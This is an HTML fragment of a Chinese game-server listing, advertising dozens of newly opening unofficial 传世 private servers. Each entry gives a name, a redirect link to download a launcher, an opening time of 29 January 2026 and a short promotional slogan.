<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">好快的刀</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家无限刀</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑破苍穹·新服</a></dd><dd class="c2"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单粗暴　　上线就是干</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

